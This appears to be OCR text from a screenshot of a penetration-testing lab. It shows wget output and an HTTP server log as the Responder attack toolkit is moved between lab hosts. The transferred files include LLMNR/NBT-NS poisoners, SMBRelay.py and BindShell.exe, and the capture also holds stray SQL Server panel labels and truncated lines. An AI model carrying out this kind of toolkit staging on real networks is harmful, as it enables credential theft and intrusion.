 wwwuser@localhost:~
File Actions Edit View Help
--2019-10-07 16:31:08-- http://192.168.47.130:1236/
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1299 (1.3K) [text/x-python]
Saving to: “192.168.47.130:1236/tools/FindSQLSrv.py”
100%[
2019-10-07 16:31:08 (22.8 MB/s) - “192.168.47.130:12
--2019-10-07 16:31:08-- http://192.168.47.130:1236/
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10516 (10K) [text/x-python]
Saving to: “192.168.47.130:1236/tools/Icmp-Redirect.
100%[
2019-10-07 16:31:08 (179 MB/s) - “192.168.47.130:123
--2019-10-07 16:31:08-- http://192.168.47.130:1236/
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15323 (15K) [text/x-python]
Saving to: “192.168.47.130:1236/tools/RelayPackets.p
100%[
2019-10-07 16:31:08 (222 MB/s) - “192.168.47.130:123
--2019-10-07 16:31:08-- http://192.168.47.130:1236/
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21375 (21K) [text/x-python]
Saving to: “192.168.47.130:1236/tools/SMBRelay.py”
100%[
2019-10-07 16:31:08 (20.1 MB/s) - “192.168.47.130:12
FINISHED --2019-10-07 16:31:08--
Downloaded: 46 files, 326K in 0.006s (54.9 MB/s)
[firefart@localhost ~]#
Databases
ReportServerTempDB
master
Schemas
Indexes
Procedures
Diagrams
Scripts
root@kali: /home/soft/Responder-master
File Actions Edit View Help
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /fingerprint.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /LICENSE HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /odict.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /packets.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /poisoners/ HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /README.md HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /Responder.conf HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /Responder.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/ HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /settings.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /tools/ HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /utils.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /certs/gen-self-signed-cert.sh HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /certs/responder.crt HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /certs/responder.key HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /files/AccessDenied.html HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /files/BindShell.exe HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /poisoners/__init__.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /poisoners/LLMNR.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /poisoners/MDNS.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /poisoners/NBTNS.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/__init__.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/Browser.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/DNS.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/FTP.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/HTTP.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/HTTP_Proxy.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/IMAP.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/Kerberos.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/LDAP.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/MSSQL.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/POP3.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/SMB.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /servers/SMTP.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /tools/BrowserListener.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /tools/DHCP.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /tools/DHCP_Auto.sh HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /tools/FindSMB2UPTime.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /tools/FindSQLSrv.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /tools/Icmp-Redirect.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /tools/RelayPackets.py HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 05:04:15] "GET /tools/SMBRelay.py HTTP/1.0" 200 -
Panels
Select a cell to view/edit value
Press F7 to hide this panel